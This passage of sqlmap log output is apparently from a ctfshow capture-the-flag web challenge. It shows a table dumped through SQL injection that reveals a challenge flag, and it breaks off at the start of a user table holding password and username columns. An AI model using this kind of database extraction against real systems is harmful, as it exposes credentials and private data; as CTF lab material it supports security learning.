 [23:58:20] [INFO] fetching columns for table 'ctfshow_flav' in database 'ctfshow_web'
[23:58:20] [INFO] fetching entries for table 'ctfshow_flav' in database 'ctfshow_web'
Database: ctfshow_web
Table: ctfshow_flav
[1 entry]
+----+---------+-----------------------------------------------+
| id | tes     | ctfshow_flagx                                 |
+----+---------+-----------------------------------------------+
| 1  | you win | ctfshow{d72370d1-482f-486d-834a-f0b7c348b0d8} |
+----+---------+-----------------------------------------------+
[23:58:20] [INFO] table 'ctfshow_web.ctfshow_flav' dumped to CSV file '/root/.local/share
4f-8c59-4d9eb2818d67.challenge.ctf.show/dump/ctfshow_web/ctfshow_flav.csv'
[23:58:20] [INFO] fetching columns for table 'ctfshow_user' in database 'ctfshow_web'
[23:58:21] [INFO] fetching entries for table 'ctfshow_user' in database 'ctfshow_web'
Database: ctfshow_web
Table: ctfshow_user
[21 entries]
+----+--------------+----------+
| id | pass         | username |
+----+--------------+----------+